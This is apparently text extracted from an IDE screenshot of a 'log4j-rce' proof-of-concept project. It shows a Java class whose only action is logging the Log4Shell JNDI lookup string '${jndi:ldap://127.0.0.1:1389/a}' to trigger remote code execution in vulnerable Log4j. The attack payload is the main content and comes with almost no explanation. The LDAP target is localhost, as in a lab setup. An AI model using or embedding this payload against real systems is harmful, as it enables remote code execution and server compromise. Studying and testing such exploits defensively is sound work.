 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help apache-log4j-poc-main - log4j.java
apache-log4j-poc-main src main java log4j
Project
Project
apache-log4j-poc-main [log4j-rce] E:\winbak\IDEA_JAVA\apache-log4j-poc-main
.idea
src
main
java
log4j
Log4jRCE
target
pom.xml
README.md
External Libraries
Scratches and Consoles
Logger.java DefaultReliabilityStrategy.java LoggerConfig.java AppenderControl.java AbstractOutputStreamAppender.java JndiManager.java
1 import ...
3
4
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger(log4j.class);//任意Class即可，内容不重要
7
8 public static void main(String[] args) {
9 logger.error("${jndi:ldap://127.0.0.1:1389/a}");
10 }
11 }
12